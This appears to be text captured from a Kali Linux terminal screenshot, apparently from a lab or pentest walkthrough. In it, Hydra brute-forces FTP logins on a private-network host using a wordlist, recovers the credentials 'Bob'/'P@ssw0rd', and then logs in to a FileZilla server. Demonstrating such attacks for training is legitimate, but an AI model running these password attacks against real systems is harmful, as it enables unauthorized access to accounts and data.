 root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# hydra -L userlist.txt -P /usr/share/wordlists/fasttrack.txt 192.168.1.127 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-25 00:20:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 225 login tries (l:1/p:225), ~15 tries per task
[DATA] attacking ftp://192.168.1.127:21/
[21][ftp] host: 192.168.1.127 login: Bob password: P@ssw0rd
^C
┌──(root💀kali)-[~]
└─# ftp 192.168.1.127
Connected to 192.168.1.127.
220-FileZilla Server 0.9.60 beta
220-written by Tim Kosse (tim.kosse@filezilla-project.org)
220 Please visit https://filezilla-project.org/
Name (192.168.1.127:kali): Bob
331 Password required for bob
Password:
230 Logged on
Remote system type is UNIX.
ftp>